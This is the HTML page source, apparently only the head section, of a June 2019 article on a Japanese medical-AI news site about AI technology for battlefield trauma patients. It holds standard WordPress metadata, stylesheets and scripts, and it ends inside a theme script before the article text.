

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aitimes.media/2019/06/03/2940/
body_size: 47798
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://aitimes.media/xmlrpc.php" />
    	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.3 - aioseo.com -->
		<title>戦場の外傷患者を救うAIテクノロジー | 医療とAIのニュース・最新記事 - The Medical AI Times</title>
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="TOKYO analytica"/>
	<meta name="google-site-verification" content="-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w-7uMlCV4XAcFc-oliJV1Ir0zv1lAfSt3F6wHuwEkL-w" />
	<meta name="msvalidate.01" content="8A97304AF0CC99721748860D986391FC" />
	<link rel="canonical" href="https://aitimes.media/2019/06/03/2940/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />

		<meta name="google-site-verification" content="LyqedPlwKcrUzRtjbYvPwaahO0N7A5jEevimf_ztHzk" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="The Medical AI Times" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="戦場の外傷患者を救うAIテクノロジー | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta property="og:url" content="https://aitimes.media/2019/06/03/2940/" />
		<meta property="fb:admins" content="329680404491171" />
		<meta property="og:image" content="https://aitimes.media/wp-content/uploads/2018/10/iStock-814366912.jpg" />
		<meta property="og:image:secure_url" content="https://aitimes.media/wp-content/uploads/2018/10/iStock-814366912.jpg" />
		<meta property="og:image:width" content="788" />
		<meta property="og:image:height" content="443" />
		<meta property="article:tag" content="医療機器へのai活用事例" />
		<meta property="article:published_time" content="2019-06-03T01:01:44+00:00" />
		<meta property="article:modified_time" content="2019-06-02T21:11:17+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/theaitimes/" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:site" content="@TheAITimesMedia" />
		<meta name="twitter:title" content="戦場の外傷患者を救うAIテクノロジー | 医療とAIのニュース・最新記事 - The Medical AI Times" />
		<meta name="twitter:image" content="https://aitimes.media/wp-content/uploads/2018/10/iStock-814366912.jpg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/aitimes.media\/2019\/06\/03\/2940\/#article","name":"\u6226\u5834\u306e\u5916\u50b7\u60a3\u8005\u3092\u6551\u3046AI\u30c6\u30af\u30ce\u30ed\u30b8\u30fc | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","headline":"\u6226\u5834\u306e\u5916\u50b7\u60a3\u8005\u3092\u6551\u3046AI\u30c6\u30af\u30ce\u30ed\u30b8\u30fc","author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"publisher":{"@id":"https:\/\/aitimes.media\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2018\/10\/iStock-814366912.jpg","width":788,"height":443},"datePublished":"2019-06-03T10:01:44+09:00","dateModified":"2019-06-03T06:11:17+09:00","inLanguage":"ja","mainEntityOfPage":{"@id":"https:\/\/aitimes.media\/2019\/06\/03\/2940\/#webpage"},"isPartOf":{"@id":"https:\/\/aitimes.media\/2019\/06\/03\/2940\/#webpage"},"articleSection":"\u533b\u7642\u6a5f\u5668\u3078\u306eAI\u6d3b\u7528\u4e8b\u4f8b"},{"@type":"BreadcrumbList","@id":"https:\/\/aitimes.media\/2019\/06\/03\/2940\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","position":1,"name":"Home","item":"https:\/\/aitimes.media","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","position":2,"name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-device\/#listItem","name":"\u533b\u7642\u6a5f\u5668\u3078\u306eAI\u6d3b\u7528\u4e8b\u4f8b"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-device\/#listItem","position":3,"name":"\u533b\u7642\u6a5f\u5668\u3078\u306eAI\u6d3b\u7528\u4e8b\u4f8b","item":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-device\/","nextItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2019\/06\/03\/2940\/#listItem","name":"\u6226\u5834\u306e\u5916\u50b7\u60a3\u8005\u3092\u6551\u3046AI\u30c6\u30af\u30ce\u30ed\u30b8\u30fc"},"previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/#listItem","name":"\u533b\u7642\u306b\u304a\u3051\u308bAI\u6d3b\u7528\u4e8b\u4f8b"}},{"@type":"ListItem","@id":"https:\/\/aitimes.media\/2019\/06\/03\/2940\/#listItem","position":4,"name":"\u6226\u5834\u306e\u5916\u50b7\u60a3\u8005\u3092\u6551\u3046AI\u30c6\u30af\u30ce\u30ed\u30b8\u30fc","previousItem":{"@type":"ListItem","@id":"https:\/\/aitimes.media\/category\/ai-latest-news\/ai-device\/#listItem","name":"\u533b\u7642\u6a5f\u5668\u3078\u306eAI\u6d3b\u7528\u4e8b\u4f8b"}}]},{"@type":"Organization","@id":"https:\/\/aitimes.media\/#organization","name":"The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","url":"https:\/\/aitimes.media\/","logo":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/45754052_329682014491010_5565498727591837696_n.jpeg","@id":"https:\/\/aitimes.media\/2019\/06\/03\/2940\/#organizationLogo","width":2048,"height":2048},"image":{"@id":"https:\/\/aitimes.media\/2019\/06\/03\/2940\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author","url":"https:\/\/aitimes.media\/author\/tokyoanalytica\/","name":"TOKYO analytica","image":{"@type":"ImageObject","@id":"https:\/\/aitimes.media\/2019\/06\/03\/2940\/#authorImage","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2019\/02\/TOKYOanalytica_logo-150x150.jpeg","width":96,"height":96,"caption":"TOKYO analytica"}},{"@type":"WebPage","@id":"https:\/\/aitimes.media\/2019\/06\/03\/2940\/#webpage","url":"https:\/\/aitimes.media\/2019\/06\/03\/2940\/","name":"\u6226\u5834\u306e\u5916\u50b7\u60a3\u8005\u3092\u6551\u3046AI\u30c6\u30af\u30ce\u30ed\u30b8\u30fc | \u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","inLanguage":"ja","isPartOf":{"@id":"https:\/\/aitimes.media\/#website"},"breadcrumb":{"@id":"https:\/\/aitimes.media\/2019\/06\/03\/2940\/#breadcrumblist"},"author":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"creator":{"@id":"https:\/\/aitimes.media\/author\/tokyoanalytica\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/aitimes.media\/wp-content\/uploads\/2018\/10\/iStock-814366912.jpg","@id":"https:\/\/aitimes.media\/2019\/06\/03\/2940\/#mainImage","width":788,"height":443},"primaryImageOfPage":{"@id":"https:\/\/aitimes.media\/2019\/06\/03\/2940\/#mainImage"},"datePublished":"2019-06-03T10:01:44+09:00","dateModified":"2019-06-03T06:11:17+09:00"},{"@type":"WebSite","@id":"https:\/\/aitimes.media\/#website","url":"https:\/\/aitimes.media\/","name":"\u533b\u7642\u3068AI\u306e\u30cb\u30e5\u30fc\u30b9\u30fb\u6700\u65b0\u8a18\u4e8b - The Medical AI Times","description":"\u533b\u7642\u3068AI\u306b\u7279\u5316\u3057\u305f\u5c02\u9580\u30cb\u30e5\u30fc\u30b9\u30b5\u30a4\u30c8\u3002\u73fe\u5f79\u306e\u533b\u5e2b\u3084\u7814\u7a76\u8005\u304c\u57f7\u7b46\u30fb\u76e3\u4fee\u3057\u3001\u533b\u7642\u5206\u91ce\u306eAI\u6d3b\u7528\u4e8b\u4f8b\u306b\u3064\u3044\u3066\u306e\u6700\u65b0\u60c5\u5831\u3092\u63d0\u4f9b\u3057\u3066\u3044\u307e\u3059\u3002","inLanguage":"ja","publisher":{"@id":"https:\/\/aitimes.media\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//webfonts.xserver.jp' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; フィード" href="https://aitimes.media/feed/" />
<link rel="alternate" type="application/rss+xml" title="医療とAIのニュース・最新記事 - The Medical AI Times &raquo; コメントフィード" href="https://aitimes.media/comments/feed/" />
<script type="text/javascript" id="wpp-js" src="https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/js/wpp.min.js?ver=7.3.6" data-sampling="0" data-sampling-rate="100" data-api-url="https://aitimes.media/wp-json/wordpress-popular-posts" data-post-id="2940" data-token="2428a39da9" data-lang="0" data-debug="0"></script>
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/aitimes.media\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://aitimes.media/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://aitimes.media/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ppress-frontend-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.16.8' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='ez-toc-css' href='https://aitimes.media/wp-content/plugins/easy-table-of-contents/assets/css/screen.min.css?ver=2.0.80' type='text/css' media='all' />
<style id='ez-toc-inline-css' type='text/css'>
div#ez-toc-container .ez-toc-title {font-size: 90%;}div#ez-toc-container .ez-toc-title {font-weight: 500;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-size: 85%;}div#ez-toc-container ul li , div#ez-toc-container ul li a {font-weight: 500;}div#ez-toc-container nav ul ul li {font-size: 90%;}div#ez-toc-container {width: 75%;}.ez-toc-box-title {font-weight: bold; margin-bottom: 10px; text-align: center; text-transform: uppercase; letter-spacing: 1px; color: #666; padding-bottom: 5px;position:absolute;top:-4%;left:5%;background-color: inherit;transition: top 0.3s ease;}.ez-toc-box-title.toc-closed {top:-25%;}
</style>
<link rel='stylesheet' id='wordpress-popular-posts-css-css' href='https://aitimes.media/wp-content/plugins/wordpress-popular-posts/assets/css/wpp.css?ver=7.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://aitimes.media/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://aitimes.media/wp-content/themes/Newspaper/style.css?ver=12.6.3' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6e115e4f3fd55dfd38f44cc142869bd1' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://aitimes.media/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=ced655a2648d3677707c9e7999346fb6' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://aitimes.media/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=6cc04771d778c6f460cf525df52258a3' type='text/css' media='all' />
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="//webfonts.xserver.jp/js/xserverv3.js?fadein=0&amp;ver=2.0.9" id="typesquare_std-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.16.8" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.16.8" id="ppress-select2-js"></script>
<script type="text/javascript" src="https://aitimes.media/wp-content/themes/Newspaper/js/setParams.js?ver=20200124" id="post-type-set-params-js"></script>
<link rel="https://api.w.org/" href="https://aitimes.media/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://aitimes.media/wp-json/wp/v2/posts/2940" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://aitimes.media/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://aitimes.media/?p=2940' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2019%2F06%2F03%2F2940%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://aitimes.media/wp-json/oembed/1.0/embed?url=https%3A%2F%2Faitimes.media%2F2019%2F06%2F03%2F2940%2F&#038;format=xml" />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
                <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/aitimes.media\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%post_id%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
